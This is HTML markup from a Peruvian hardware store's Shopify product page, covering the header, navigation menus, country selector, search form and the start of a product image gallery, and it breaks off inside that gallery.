<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-notification.css?v=54116361853792938221752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-mega-menu.css?v=10110889665867715061752420416" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 2px 3rem 2px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/cart-notification.js?v=133508293167896966491752420416" defer="defer"></script>

<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-electrico"
                      href="/collections/accesorios-electricos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Electrico
                    </a></li><li><a
                      id="HeaderDrawer-herramienta"
                      href="/collections/herramientas-1"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Herramienta
                    </a></li><li><a
                      id="HeaderDrawer-gasfiteria-y-tuberias"
                      href="/collections/fluidos-y-neumatica"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Gasfitería y Tuberías
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-quimicos"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Quimicos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-quimicos"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Quimicos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-quimicos-control-de-plagas"
                                    href="/collections/control-de-plagas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CONTROL DE PLAGAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-construccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Construccion
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-construccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Construccion
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-construccion-servicios-reparacion-equipos"
                                    href="/collections/servicios-reparacion-equipos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SERVICIOS REPARACION EQUIPOS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-otros"
                      href="/collections/oficina"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Otros
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/brilla-mueble-neutral-tolbrin" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          País/región
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Perú |
      PEN
      S/</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Cerrar"
      ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="Estados Unidos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Estados Unidos</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="PE"
              id="Perú"
            >
              <span
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Perú</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="PE">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ferropolis.peru" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=600" alt="Ferropolis PERU" srcset="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=240 240w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=360 360w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=480 480w" width="240" height="33.92931392931393" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-electrico"
            href="/collections/accesorios-electricos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electrico</span>
          </a></li><li><a
            id="HeaderMenu-herramienta"
            href="/collections/herramientas-1"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Herramienta</span>
          </a></li><li><a
            id="HeaderMenu-gasfiteria-y-tuberias"
            href="/collections/fluidos-y-neumatica"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Gasfitería y Tuberías</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-4" class="mega-menu">
              <summary
                id="HeaderMenu-quimicos"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Quimicos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-4"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-quimicos-control-de-plagas"
                        href="/collections/control-de-plagas"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        CONTROL DE PLAGAS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-construccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Construccion</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-construccion-servicios-reparacion-equipos"
                        href="/collections/servicios-reparacion-equipos"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        SERVICIOS REPARACION EQUIPOS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-otros"
            href="/collections/oficina"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Otros</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a
          href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ferropolis PERU",
    
      "logo": "https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ferropolis.peru",
      "",
      "",
      "https:\/\/www.tiktok.com\/@ferropolisperu.com?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@ferropolisperucentroferret4047",
      ""
    ],
    "url": "https:\/\/www.ferropolis.pe"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19816309620954__main" class="shopify-section section"><product-info
  id="MainProduct-template--19816309620954__main"
  class="section-template--19816309620954__main-padding gradient color-scheme-1"
  data-section="template--19816309620954__main"
  data-product-id="6933059797168"
  data-update-url="true"
  data-url="/products/brilla-mueble-neutral-tolbrin"
  
>
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-main-product.css?v=161818056142182136911752420418" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-accordion.css?v=7971072480289620591752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-rating.css?v=179577762467860590411752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-deferred-media.css?v=14096082462203297471752420416" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>.section-template--19816309620954__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19816309620954__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-info.js?v=19485075357881213091752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-form.js?v=16477139885528072191752420418" defer="defer"></script>

  <div class="page-width">
    <div class="product product--small product--right product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--19816309620954__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19816309620954__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19816309620954__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19816309620954__main">
      Ir directamente a la información del producto
    </a>
    <ul
      id="Slider-Gallery-template--19816309620954__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--19816309620954__main-29649190486234"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-29649190486234"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
